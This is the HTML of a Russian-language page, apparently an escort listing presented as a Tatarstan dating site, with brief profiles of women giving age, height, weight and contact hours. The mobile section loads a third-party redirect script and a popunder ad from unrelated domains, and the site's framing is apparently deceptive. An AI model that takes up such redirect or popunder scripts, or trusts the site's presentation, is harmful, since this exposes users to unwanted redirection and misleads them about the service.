<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/galya.html" title="Галя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Галина</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 26</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 167 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/galya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2665" class="post-box content-list post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/yulya.html" rel="bookmark">Юля</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/yulya.html" title="Юля"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Юля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 28</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 168 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 21:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Серьезные отношения</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/yulya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2642" class="post-box content-list post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/nastya.html" rel="bookmark">Настя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/nastya.html" title="Настя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Настя</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 165 см, 53 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/nastya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2649" class="post-box content-list post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/olga-3.html" rel="bookmark">Ольга</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/olga-3.html" title="Ольга"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Оля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 160 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/olga-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2680" class="post-box content-list post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/mariya-3.html" rel="bookmark">Мария</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/mariya-3.html" title="Мария"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Мария</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 30</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 173 см, 55 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 00:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/mariya-3.html">Подробнее</a></div>
</div>
</div>
</article> </div>
</div>






<div class="showmobile">


				
<article id="post-2680" class="post-box post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114">
	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Мария</h1></div>	</header><!-- .entry-header -->




<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>


	<div class="entry-content">
		<p><img decoding="async" src="[data-uri]" alt="" width="547" height="726" class="alignnone size-full wp-image-2681 lazyload"   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3.jpg 547w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-226x300.jpg 226w" data-sizes="auto" data-eio-rwidth="547" data-eio-rheight="726" /><noscript><img decoding="async" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3.jpg" alt="" width="547" height="726" class="alignnone size-full wp-image-2681" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3.jpg 547w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-226x300.jpg 226w" sizes="(max-width: 547px) 100vw, 547px" data-eio="l" /></noscript></p>
<blockquote><p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p></blockquote>
<li><strong><span style="color: #0983f0;">Имя</span></strong> &#8212; Мария</li>
<li><strong><span style="color: #0983f0;">Возраст</span></strong> &#8212; 30</li>
<li><strong><span style="color: #0983f0;">Рост, Вес</span></strong> 173 см, 55 кг</li>
<li><strong><span style="color: #0983f0;">Живет</span></strong> &#8212; Татарстан</li>
<li><strong><span style="color: #0983f0;">Время для общения</span></strong> &#8212; 9:00 до 00:00</li>
<li><strong><span style="color: #0983f0;">Телосложение</span></strong> &#8212; Стройное</li>
<li><strong><span style="color: #0983f0;">Ищу</span></strong> &#8212; Парня</li>
<p> <a href="https://tatarstan-individualki.ru/111/mariya-3.html#more-2680" class="more-link"><span aria-label="Читать далее Мария">(далее&hellip;)</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


</div>
				
			
	</main><!-- #main -->
	

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>

</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.633 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 21:48:54 -->

<!-- Compression = gzip -->